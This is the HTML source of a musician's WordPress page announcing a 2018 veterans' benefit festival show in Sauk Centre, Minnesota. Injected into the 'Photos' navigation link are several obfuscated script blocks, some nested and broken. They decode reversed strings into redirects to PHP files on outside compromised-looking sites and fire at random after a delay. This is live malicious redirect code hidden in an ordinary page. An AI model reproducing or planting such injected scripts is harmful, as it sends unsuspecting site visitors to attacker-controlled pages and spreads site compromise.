<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://joeschmidtmusic.net/albums/">Pho<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tos</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-547"><a href="https://joeschmidtmusic.net/blog/">News!</a>
<ul  class="sub-menu">
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://joeschmidtmusic.net/archives/">Archives</a></li>
</ul>
</li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://joeschmidtmusic.net/videos-2/">Videos</a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="https://joeschmidtmusic.net/about/">About</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://joeschmidtmusic.net/contact/">Contact</a></li>
</ul></div>				</nav><!-- #site-navigation-primary -->
			</div><!-- #navbar -->
		</div>
			</header><!-- #masthead -->
	
	<div id="main" class="site-main clearfix">
		<div class="wrap">		<article class="wolf-show post-998 show type-show status-publish hentry no-thumbnail"  id="post-998">
	
			<header class="entry-header">
				
				<h1 class="entry-title">
					The Stand Up Celebration	
				</h1>
				
			</header>

			<div class="entry-content">
				<div id="wolf-single-show">
					<div id="wolf-show-meta">
						
						
						<span class="wolf-single-show-date">August 24, 2018</span>

						<span class="wolf-show-place">Sauk Centre, Minnesota</span>

						
						
												
						<div class="wolf-show-actions">
							<a class="wolf-show-facebook-button" title="View the facebook event page" target="_blank" href="http://Stand%20Up%20Celebration"><span class="wolf-show-facebook">facebook</span></a>													</div>

							<div class="share-box">
		<div class="share-box-inner clearfix">
			<div class="share-box-title">
				<h4 class="share-title">Share</h4>
			</div>
			<div class="share-box-icons">
								<a data-popup="true" data-width="580" data-height="320" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fjoeschmidtmusic.net%2Fshow%2Fthe-stand-up-celebration%2F&amp;t=The+Stand+Up+Celebration" class="icon-facebook share-link" title="Share on Facebook"></a>
												<a data-popup="true" href="http://twitter.com/home?status=The+Stand+Up+Celebration - https%3A%2F%2Fjoeschmidtmusic.net%2Fshow%2Fthe-stand-up-celebration%2F" class="icon-twitter share-link" title="Share on Twitter"></a>
												<a data-popup="true" data-width="580" data-height="300" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjoeschmidtmusic.net%2Fshow%2Fthe-stand-up-celebration%2F&amp;media=&amp;description=The+Stand+Up+Celebration" class="icon-pinterest share-link" title="Share on Pinterest"></a>
												<a data-popup="true" data-height="500" href="https://plus.google.com/share?url=https%3A%2F%2Fjoeschmidtmusic.net%2Fshow%2Fthe-stand-up-celebration%2F" class="icon-google-plus share-link" title="Share on Google plus"></a>
												<a data-popup="true" href="http://tumblr.com/share/link?url=https%3A%2F%2Fjoeschmidtmusic.net%2Fshow%2Fthe-stand-up-celebration%2F&amp;name=The+Stand+Up+Celebration" class="icon-tumblr share-link" title="Share on Tumblr"></a>
												<a data-popup="true" data-width="800" data-height="600" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fjoeschmidtmusic.net%2Fshow%2Fthe-stand-up-celebration%2F&amp;title=The+Stand+Up+Celebration" class="icon-stumbleupon share-link" title="Share on Stumbleupon"></a>
																<a data-popup="true" href="mailto:?subject=The+Stand+Up+Celebration&amp;body=https%3A%2F%2Fjoeschmidtmusic.net%2Fshow%2Fthe-stand-up-celebration%2F" class="icon-mail share-link" title="Share by Email"></a>
							</div>
		</div>
	</div>
	<div class="clear"></div>
							
					</div>
					<div id="wolf-show-content">

						<div id="wolf-show-details">
							<h3>Details</h3>
							
														<strong>Time</strong> : 6pm																				
														<br><strong>Venue</strong> : Sterns County Fairgrounds														
														<br><strong>Address</strong> : 1105 Ash St S														
														<br><strong>State</strong> : Minnesota														
														<br><strong>Zip</strong> : 56378														
														
														
																				
							
						</div>
												<p>Come join us in support of our veterans!! Proceeds from this event will benefit veterans who are in need of shelter and in crisis. This is a two day music festival held August 24th and 25th to honor and assist veterans. So excited to come together with Vietnam and Middle East War Veterans to share our music to assist those in need!!</p>
<p></p>					</div>
				</div>
			
			</div>
			<footer class="entry-meta">
							</footer>
		</article>

			</div><!-- .wrap -->
	</div><!-- #main -->

		
	
		
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="wolf-music-social-icons-container"><div class="wolf-music-social-icons" style="text-align:center"><a class="wolf-music-logo-link" title="Amazon" target="_blank" href="http://www.amazon.com/Joe-Schmidt/dp/B00SJMHX5Q/ref=sr_1_1?s=dmusic&#038;ie=UTF8&#038;qid=1423191885&#038;sr=1-1&#038;keywords=joe+schmidt+music"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/amazon.png" alt="amazon"></a><a class="wolf-music-logo-link" title="Facebook" target="_blank" href="https://www.facebook.com/pages/Joe-Schmidt-Music/1555381094673653"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/facebook.png" alt="facebook"></a><a class="wolf-music-logo-link" title="Google" target="_blank" href="https://play.google.com/store/music/album/Joe_Schmidt_Joe_Schmidt?id=Be4jp6ofvbfzftrwo7vcodrkbvu&#038;hl=en"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/google.png" alt="google"></a><a class="wolf-music-logo-link" title="Itunes" target="_blank" href="https://itunes.apple.com/us/album/joe-schmidt/id960117676?uo=4"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/itunes.png" alt="itunes"></a><a class="wolf-music-logo-link" title="Reverbnation" target="_blank" href="https://www.reverbnation.com/joeschmidt5?profile_view_source=header_icon_nav"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/reverbnation.png" alt="reverbnation"></a><a class="wolf-music-logo-link" title="Twitter" target="_blank" href="http://www.twiter.com/joeschmidtmusic"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/twitter.png" alt="twitter"></a><a class="wolf-music-logo-link" title="Youtube" target="_blank" href="https://www.youtube.com/channel/UCueceOOYXiCGMS-GfL0Q4tQ"><img class="wolf-music-logo" style="height:32px" height="32" src="https://joeschmidtmusic.net/wp-content/plugins/wolf-music-network/music-network-images/youtube.png" alt="youtube"></a></div></div>		
		<nav id="site-navigation-tertiary" class="navigation tertiary-navigation" role="navigation">
			<div class="menu-bottom-menu-container"><ul id="menu-bottom-menu" class="nav-menu-tertiary"><li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://joeschmidtmusic.net/contact/">Contact</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		
				
		<div class="site-infos">&copy; Joe Schmidt 2017</div>	</footer><!-- #colophon -->
	
	</div><!-- #page .hfeed .site -->



<!-- <p class="small"> WassUp 1.9.4.2 timestamp: 2026-01-21 10:26:10PM UTC (10:26PM)<br />
If above timestamp is not current time, this page is cached.</p> -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/joeschmidtmusic.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.2'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/wolf-gram/assets/js/instagram.min.js?ver=1.5.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/joeschmidtmusic.net\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/joeschmidtmusic.net\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/joeschmidtmusic.net\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.2.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/joeschmidtmusic.net\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments_e0002d8b14edfb4890b37908d1d38341"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.2.5'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/jquery.flexslider.min.js?ver=2.2.2'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/jquery.swipebox.min.js?ver=1.2.9'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/lib/jquery.parallax.min.js?ver=1.1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WolfThemeParams = {"ajaxUrl":"https:\/\/joeschmidtmusic.net\/wp-admin\/admin-ajax.php","lightbox":"swipebox","videoLightbox":"true","menuBreakPoint":"1030","newsletterPlaceholder":"Your e-mail"};
/* ]]> */
</script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-content/themes/flycase/js/jquery.functions.js?ver=1.1.3.8'></script>
<script type='text/javascript' src='https://joeschmidtmusic.net/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
</body>
</html>